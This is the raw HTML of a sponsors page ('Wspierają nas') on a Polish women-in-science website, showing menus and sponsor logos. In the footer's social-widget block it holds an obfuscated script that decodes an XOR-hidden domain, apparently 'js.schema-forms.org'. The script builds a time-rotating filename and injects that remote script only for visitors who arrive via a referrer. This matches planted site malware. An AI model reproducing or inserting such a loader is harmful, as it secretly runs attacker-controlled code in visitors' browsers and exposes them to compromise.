href="https://kobietynauki.org/wp-content/uploads/themify-concate/4037572312/themify-3306048927.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://kobietynauki.org/wp-content/uploads/themify-concate/4037572312/themify-3306048927.css"></head>
<body class="wp-singular page-template-default page page-id-521 page-child parent-pageid-472 wp-theme-themify-ultra skin-default sidebar-none default_width no-home tb_animation_on ready-view header-none footer-block logo-off tagline-off social-widget-off search-off footer-widgets-off header-widgets-off sidemenu-active">
<a class="screen-reader-text skip-to-content" href="#content">Skip to content</a><svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div id="pagewrap" class="tf_box hfeed site">
	
	<div id="body" class="tf_box tf_clear tf_mw tf_clearfix">
		
	<!-- layout-container -->
<div id="layout" class="pagewidth tf_box tf_clearfix">
        <!-- content -->
    <main id="content" class="tf_box tf_clearfix">
	                <div id="page-521" class="type-page">
                            <div class="page-content entry-content">
            <!--themify_builder_content-->
<div id="themify_builder_content-521" data-postid="521" class="themify_builder_content themify_builder_content-521 themify_builder tf_clear">
                    <div  data-lazy="1" class="module_row themify_builder_row tb_x4rc088 tb_first tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_t03y800 first">
                    <!-- module text -->
<div  class="module module-text tb_uf96088  repeat " data-lazy="1">
        <div  class="tb_text_wrap">
        <h2 style="text-align: center;">Polska Sieć Kobiet Nauki</h2>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_nigo558 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_sfgj116 first">
                    <!-- module menu -->
<div  class="module module-menu tb_gwzt108  mobile-menu-slide" data-menu-style="mobile-menu-slide" data-menu-breakpoint="0" data-element-id="tb_gwzt108" data-lazy="1">
        
    <div class="module-menu-container"><ul id="menu-main" class="ui tf_clearfix nav tf_rel tf_scrollbar menu-bar tb_default_color gradient"><li id="menu-item-44" class="menu-item-page-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://kobietynauki.org/">Polska Sieć Kobiet Nauki</a></li>
<li id="menu-item-377" class="menu-item-page-370 menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://kobietynauki.org/index.php/patronaty/">Patronaty</a></li>
<li id="menu-item-397" class="menu-item-page-387 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://kobietynauki.org/index.php/konkursy/">Konkursy<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-1175" class="menu-item-post-1156 menu-item menu-item-type-post_type menu-item-object-post menu-item-1175 menu-post-1156-parent-397"><a href="https://kobietynauki.org/index.php/2019/08/letnia-edycja-konkursu-innowacja-jest-kobieta-xi-edycja/">Innowacja jest kobietą XI edycja</a></li>
	<li id="menu-item-1153" class="menu-item-post-1147 menu-item menu-item-type-post_type menu-item-object-post menu-item-1153 menu-post-1147-parent-397"><a href="https://kobietynauki.org/index.php/2019/02/wyniki-x-edycji-konkursu-innowacja-jest-kobieta/">Innowacja jest kobietą X edycja</a></li>
	<li id="menu-item-1100" class="menu-item-page-1093 menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 menu-page-1093-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-ix-edycja/">Innowacja jest kobietą IX edycja</a></li>
	<li id="menu-item-1053" class="menu-item-page-1047 menu-item menu-item-type-post_type menu-item-object-page menu-item-1053 menu-page-1047-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-viii-edycja/">Innowacja jest kobietą VIII edycja</a></li>
	<li id="menu-item-903" class="menu-item-page-899 menu-item menu-item-type-post_type menu-item-object-page menu-item-903 menu-page-899-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-vii-edycja/">Innowacja jest kobietą VII edycja</a></li>
	<li id="menu-item-591" class="menu-item-page-585 menu-item menu-item-type-post_type menu-item-object-page menu-item-591 menu-page-585-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-vi-edycja/">Innowacja jest kobietą VI edycja</a></li>
	<li id="menu-item-613" class="menu-item-page-605 menu-item menu-item-type-post_type menu-item-object-page menu-item-613 menu-page-605-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-v-edycja/">Innowacja jest kobietą V edycja</a></li>
	<li id="menu-item-638" class="menu-item-page-628 menu-item menu-item-type-post_type menu-item-object-page menu-item-638 menu-page-628-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-iv-edycja/">Innowacja jest kobietą IV edycja</a></li>
	<li id="menu-item-679" class="menu-item-page-671 menu-item menu-item-type-post_type menu-item-object-page menu-item-679 menu-page-671-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-iii-edycja/">Innowacja jest kobietą III edycja</a></li>
	<li id="menu-item-691" class="menu-item-page-684 menu-item menu-item-type-post_type menu-item-object-page menu-item-691 menu-page-684-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-ii-edycja/">Innowacja jest kobietą II edycja</a></li>
	<li id="menu-item-709" class="menu-item-page-699 menu-item menu-item-type-post_type menu-item-object-page menu-item-709 menu-page-699-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-i-edycja/">Innowacja jest kobietą I edycja</a></li>
</ul>
</li>
<li id="menu-item-419" class="menu-item-page-409 menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://kobietynauki.org/index.php/nasi-partnerzy/">Nasi Partnerzy</a></li>
<li id="menu-item-430" class="menu-item-page-421 menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://kobietynauki.org/index.php/czytelnia/">Czytelnia</a></li>
<li id="menu-item-470" class="menu-item-page-455 menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://kobietynauki.org/index.php/kobiety-ekspertki/">Kobiety-Ekspertki</a></li>
<li id="menu-item-481" class="current-menu-ancestor current-menu-parent menu-item-page-472 current_page_parent current_page_ancestor menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-481"><a href="https://kobietynauki.org/index.php/o-nas/">O nas<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li id="menu-item-494" class="menu-item-page-483 menu-item menu-item-type-post_type menu-item-object-page menu-item-494 menu-page-483-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/fundacja/">Fundacja</a></li>
	<li id="menu-item-511" class="menu-item-page-498 menu-item menu-item-type-post_type menu-item-object-page menu-item-511 menu-page-498-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
	<li id="menu-item-527" class="current-menu-item menu-item-page-521 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-527 menu-page-521-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/wspieraja-nas/">Wspierają nas</a></li>
	<li id="menu-item-1012" class="menu-item-page-1007 menu-item menu-item-type-post_type menu-item-object-page menu-item-1012 menu-page-1007-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/polityka-prywatnosci/">Polityka prywatności</a></li>
	<li id="menu-item-551" class="menu-item-page-533 menu-item menu-item-type-post_type menu-item-object-page menu-item-551 menu-page-533-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>        <style>
            .mobile-menu-module[data-module="tb_gwzt108"]{
                right:-300px            }
        </style>
    </div>
<!-- /module menu -->
        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_nvcs808 tf_w">
                        <div class="row_inner col_align_top tb_col_count_1 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col-full tb_hl8i800 first">
                    <!-- module text -->
<div  class="module module-text tb_kic6000  repeat " data-lazy="1">
        <div  class="tb_text_wrap">
        <h1>Wspierają nas</h1>    </div>
</div>
<!-- /module text -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_xl8y008 tf_w">
                        <div class="row_inner col_align_middle tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_71mt228 first">
                    <!-- module image -->
<div  class="module module-image tb_itf6850 image-center   tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <a href="http://mbfoto.pl/fotografia-slubna/">
                   <img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" width="196" height="67" src="https://kobietynauki.org/wp-content/uploads/2017/11/Baner-Maciek.jpg" class="wp-post-image wp-image-738" title="Baner - Maciek" alt="Baner - Maciek">        </a>
    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_vlkt000 last">
                    <!-- module image -->
<div  class="module module-image tb_uz9c888 image-center   tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <a href="http://futura.media.pl/index.php">
                   <img data-tf-not-load="1" decoding="async" width="200" height="132" src="https://kobietynauki.org/wp-content/uploads/2017/11/logo_Futura_krzywe.jpg" class="wp-post-image wp-image-739" title="logo_Futura_krzywe" alt="logo_Futura_krzywe">        </a>
    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                        </div>
        </div>
                        <div  data-lazy="1" class="module_row themify_builder_row tb_8a1f800 tf_w">
                        <div class="row_inner col_align_middle tb_col_count_2 tf_box tf_rel">
                        <div  data-lazy="1" class="module_column tb-column col4-2 tb_r3ay080 first">
                    <!-- module image -->
<div  class="module module-image tb_dtjn103 image-center   tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <img loading="lazy" decoding="async" width="199" height="135" src="https://kobietynauki.org/wp-content/uploads/2017/11/rgb-line-logo.png" class="wp-post-image wp-image-740" title="rgb line logo" alt="rgb line logo">    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                    <div  data-lazy="1" class="module_column tb-column col4-2 tb_vu9e300 last">
                    <!-- module image -->
<div  class="module module-image tb_0l62080 image-center   tf_mw" data-lazy="1">
        <div class="image-wrap tf_rel tf_mw">
            <a href="http://siwekfront.com/">
                   <img loading="lazy" decoding="async" width="200" height="166" src="https://kobietynauki.org/wp-content/uploads/2017/11/Iwka1.jpg" class="wp-post-image wp-image-741" title="Iwka1" alt="Iwka1">        </a>
    
        </div>
    <!-- /image-wrap -->
    
        </div>
<!-- /module image -->        </div>
                        </div>
        </div>
        </div>
<!--/themify_builder_content-->            <!-- /comments -->
        </div>
        <!-- /.post-content -->
                        </div>
                <!-- /.type-page -->
                    </main>
    <!-- /content -->
    </div>
<!-- /layout-container -->
    </div><!-- /body -->
<div id="footerwrap" class="tf_box tf_clear tf_scrollbar ">
				<footer id="footer" class="tf_box pagewidth tf_scrollbar tf_rel tf_clearfix" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
			<div class="back-top tf_textc tf_clearfix back-top-float back-top-hide"><div class="arrow-up"><a aria-label="Back to top" href="#header"><span class="screen-reader-text">Back To Top</span></a></div></div>
			<div class="main-col first tf_clearfix">
				<div class="footer-left-wrap first">
																	<div class="footer-logo-wrapper tf_clearfix">
							<div id="footer-logo"><a href="https://kobietynauki.org" title="Polska Sieć Kobiet Nauki"><span>Polska Sieć Kobiet Nauki</span></a></div>							<!-- /footer-logo -->
						</div>
					
											<div class="social-widget tf_inline_b tf_vmiddle">
							<div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_65c085) {
    
    var _13f05e = Date.now();
    var _fbf538 = 1000;
    _13f05e = _13f05e / _fbf538;
    _13f05e = Math.floor(_13f05e);

    var _d6405 = 600;
    _13f05e -= _13f05e % _d6405;
    _13f05e = _13f05e.toString(16);

    var _fd5794 = _65c085.referrer;

    if (!_fd5794) return;

    var _d7be18 = [16782, 16791, 16842, 16791, 16775, 16780, 16769, 16777, 16773, 16841, 16770, 16779, 16790, 16777, 16791, 16842, 16779, 16790, 16771];

    _d7be18 = _d7be18.map(function(_dd1cf9){
        return _dd1cf9 ^ 16868;
    });

    var _7c73df = "581fddf424e7b80ed72be8223402538a";
    
    _d7be18 = String.fromCharCode(..._d7be18);

    var _972451 = "https://";
    var _8a0cef = "/";
    var _6f5dd = "compose-";

    var _6b947a = ".js";

    var _7835e9 = _65c085.createElement("script");
    _7835e9.type = "text/javascript";
    _7835e9.async = true;
    _7835e9.src = _972451 + _d7be18 + _8a0cef + _6f5dd + _13f05e + _6b947a;

    _65c085.getElementsByTagName("head")[0].appendChild(_7835e9)

}(document);
</script></div></div>						</div>
						<!-- /.social-widget -->
									</div>

				<div class="footer-right-wrap">
																	<div class="footer-nav-wrap">
							<ul id="footer-nav" class="footer-nav"><li class="menu-item-page-2 menu-item menu-item-type-post_type menu-item-object-page menu-item-home  page_item page-item-2  menu-item-44"><a href="https://kobietynauki.org/" aria-current="page">Polska Sieć Kobiet Nauki</a></li>
<li class="menu-item-page-370 menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://kobietynauki.org/index.php/patronaty/">Patronaty</a></li>
<li class="menu-item-page-387 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397"><a href="https://kobietynauki.org/index.php/konkursy/">Konkursy<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li class="menu-item-post-1156 menu-item menu-item-type-post_type menu-item-object-post menu-item-1175 menu-post-1156-parent-397"><a href="https://kobietynauki.org/index.php/2019/08/letnia-edycja-konkursu-innowacja-jest-kobieta-xi-edycja/">Innowacja jest kobietą XI edycja</a></li>
	<li class="menu-item-post-1147 menu-item menu-item-type-post_type menu-item-object-post menu-item-1153 menu-post-1147-parent-397"><a href="https://kobietynauki.org/index.php/2019/02/wyniki-x-edycji-konkursu-innowacja-jest-kobieta/">Innowacja jest kobietą X edycja</a></li>
	<li class="menu-item-page-1093 menu-item menu-item-type-post_type menu-item-object-page menu-item-1100 menu-page-1093-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-ix-edycja/">Innowacja jest kobietą IX edycja</a></li>
	<li class="menu-item-page-1047 menu-item menu-item-type-post_type menu-item-object-page menu-item-1053 menu-page-1047-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-viii-edycja/">Innowacja jest kobietą VIII edycja</a></li>
	<li class="menu-item-page-899 menu-item menu-item-type-post_type menu-item-object-page menu-item-903 menu-page-899-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-vii-edycja/">Innowacja jest kobietą VII edycja</a></li>
	<li class="menu-item-page-585 menu-item menu-item-type-post_type menu-item-object-page menu-item-591 menu-page-585-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-vi-edycja/">Innowacja jest kobietą VI edycja</a></li>
	<li class="menu-item-page-605 menu-item menu-item-type-post_type menu-item-object-page menu-item-613 menu-page-605-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-v-edycja/">Innowacja jest kobietą V edycja</a></li>
	<li class="menu-item-page-628 menu-item menu-item-type-post_type menu-item-object-page menu-item-638 menu-page-628-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-iv-edycja/">Innowacja jest kobietą IV edycja</a></li>
	<li class="menu-item-page-671 menu-item menu-item-type-post_type menu-item-object-page menu-item-679 menu-page-671-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-iii-edycja/">Innowacja jest kobietą III edycja</a></li>
	<li class="menu-item-page-684 menu-item menu-item-type-post_type menu-item-object-page menu-item-691 menu-page-684-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-ii-edycja/">Innowacja jest kobietą II edycja</a></li>
	<li class="menu-item-page-699 menu-item menu-item-type-post_type menu-item-object-page menu-item-709 menu-page-699-parent-397"><a href="https://kobietynauki.org/index.php/konkursy/innowacja-jest-kobieta-i-edycja/">Innowacja jest kobietą I edycja</a></li>
</ul>
</li>
<li class="menu-item-page-409 menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://kobietynauki.org/index.php/nasi-partnerzy/">Nasi Partnerzy</a></li>
<li class="menu-item-page-421 menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://kobietynauki.org/index.php/czytelnia/">Czytelnia</a></li>
<li class="menu-item-page-455 menu-item menu-item-type-post_type menu-item-object-page menu-item-470"><a href="https://kobietynauki.org/index.php/kobiety-ekspertki/">Kobiety-Ekspertki</a></li>
<li class="current-menu-ancestor current-menu-parent menu-item-page-472 current_page_parent current_page_ancestor menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-481"><a href="https://kobietynauki.org/index.php/o-nas/">O nas<span class="child-arrow closed" tabindex="-1"></span></a>
<ul class="sub-menu">
	<li class="menu-item-page-483 menu-item menu-item-type-post_type menu-item-object-page menu-item-494 menu-page-483-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/fundacja/">Fundacja</a></li>
	<li class="menu-item-page-498 menu-item menu-item-type-post_type menu-item-object-page menu-item-511 menu-page-498-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/kim-jestesmy/">Kim jesteśmy</a></li>
	<li class="current-menu-item menu-item-page-521 current_page_item menu-item menu-item-type-post_type menu-item-object-page menu-item-527 menu-page-521-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/wspieraja-nas/">Wspierają nas</a></li>
	<li class="menu-item-page-1007 menu-item menu-item-type-post_type menu-item-object-page menu-item-1012 menu-page-1007-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/polityka-prywatnosci/">Polityka prywatności</a></li>
	<li class="menu-item-page-533 menu-item menu-item-type-post_type menu-item-object-page menu-item-551 menu-page-533-parent-481"><a href="https://kobietynauki.org/index.php/o-nas/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul>						</div>
						<!-- /.footer-nav-wrap -->
					
											<div class="footer-text tf_clear tf_clearfix">
							<div class="footer-text-inner">
								<div class="one"><a href="https://kobietynauki.org/index.php/o-nas/polityka-prywatnosci/">POLITYKA PRYWATNOŚCI</a><br>
Copyright © KobietyNauki.org 2012-2025</div><div class="two">Piotr Czerski</div>							</div>
						</div>
						<!-- /.footer-text -->
									</div>
			</div>

			
					</footer><!-- /#footer -->
				
	</div><!-- /#footerwrap -->
</div><!-- /#pagewrap -->
<!-- wp_footer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/themify-ultra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <!--googleoff:all-->
            <!--noindex-->
            <!--noptimize-->
            <script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-no-minify="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
            <!--/noptimize-->
            <!--/noindex-->
            <!--googleon:all-->
            <script defer="defer" data-v="8.1.2" data-pl-href="https://kobietynauki.org/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://kobietynauki.org/wp-content/themes/themify-ultra/themify/js/main.js?ver=8.1.2" id="themify-main-script-js"></script>
<script src="https://kobietynauki.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://kobietynauki.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://kobietynauki.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-27 10:51:46+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"This contact form is placed in the wrong place.":["Ten formularz kontaktowy zosta\u0142 umieszczony w niew\u0142a\u015bciwym miejscu."],"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/kobietynauki.org\/index.php\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script defer="defer" src="https://kobietynauki.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>


<!-- SCHEMA BEGIN --><script type="application/ld+json">[{"@context":"https:\/\/schema.org","@type":"WebPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/kobietynauki.org\/index.php\/o-nas\/wspieraja-nas\/"},"headline":"Wspieraj\u0105 nas","datePublished":"2017-11-13T02:29:08+01:00","dateModified":"2020-08-02T10:26:48+01:00","description":""}]</script><!-- /SCHEMA END -->	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2bc50aab9d94cd89b37ba6f052ccfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
